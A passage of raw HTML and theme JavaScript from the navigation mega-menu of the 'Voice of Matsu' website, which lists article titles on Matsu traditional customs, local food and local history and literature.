href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">所有</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="126" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="9" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" class="td-image-wrap " title="109年牛角村送喜說唱詩文" ><img width="210" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-29-109-04.jpg"   alt="109年牛角村送喜說唱詩文" title="109年牛角村送喜說唱詩文" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" title="109年牛角村送喜說唱詩文">109年牛角村送喜說唱詩文</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" class="td-image-wrap " title="林宜水先生提供的諺語賞析" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09--081.jpg"   alt="林宜水先生提供的諺語賞析-081" title="林宜水先生提供的諺語賞析" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" title="林宜水先生提供的諺語賞析">林宜水先生提供的諺語賞析</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" class="td-image-wrap " title="簡介馬祖傳統婚宴及菜餚" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg"   alt="簡介馬祖傳統婚宴及菜餚" title="簡介馬祖傳統婚宴及菜餚" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" title="簡介馬祖傳統婚宴及菜餚">簡介馬祖傳統婚宴及菜餚</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" class="td-image-wrap " title="意猶未盡說「攀講」(上)" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-10-23-s-14270483.jpg"   alt="意猶未盡說「攀講」(上)" title="意猶未盡說「攀講」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" title="意猶未盡說「攀講」(上)">意猶未盡說「攀講」(上)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "43";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "9";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" class="td-image-wrap " title="碎講「鹹肉」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-xian-rou-03.jpg"   alt="" title="碎講「鹹肉」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" title="碎講「鹹肉」">碎講「鹹肉」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(下)" ><img width="100" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-yu-xiang-xia-07.jpg"   alt="碎講「魚鯗」(下)" title="碎講「魚鯗」(下)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" title="碎講「魚鯗」(下)">碎講「魚鯗」(下)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(上)" ><img width="218" height="145" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/fan-zhuo-sui-jiang-yu-xiang-01.jpg"   alt="碎講「魚鯗」(上)" title="碎講「魚鯗」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" title="碎講「魚鯗」(上)">碎講「魚鯗」(上)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" class="td-image-wrap " title="碎講「蝦皮」" ><img width="96" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/shai-xia-pi.jpg"   alt="碎講「蝦皮」" title="碎講「蝦皮」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" title="碎講「蝦皮」">碎講「蝦皮」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" class="td-image-wrap " title="碎講「風鰻」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/man-yu.jpg"   alt="碎講「風鰻」" title="碎講「風鰻」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" title="碎講「風鰻」">碎講「風鰻」</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "75";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "19";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7389\u73e0\u7684\u8823\u5544\" ><img width=\"218\" height=\"99\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-01-52_217231-46.jpg\"   alt=\"\u6c11\u570b46\u5e74\u73e0\u87ba\u6751\" title=\"\u7389\u73e0\u7684\u8823\u5544\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" title=\"\u7389\u73e0\u7684\u8823\u5544\">\u7389\u73e0\u7684\u8823\u5544<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" ><img width=\"218\" height=\"128\" 